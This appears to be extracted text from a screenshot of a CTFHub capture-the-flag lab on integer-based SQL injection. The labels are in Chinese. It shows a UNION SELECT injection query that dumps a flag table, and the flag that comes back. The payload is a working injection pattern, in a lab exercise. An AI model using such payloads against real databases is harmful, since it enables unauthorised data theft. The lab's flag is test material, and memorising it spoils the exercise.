 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 8, group_concat(flag) from sqli.flag
ID: 8
Data: ctfhub{a1b5199528043936146df9e3}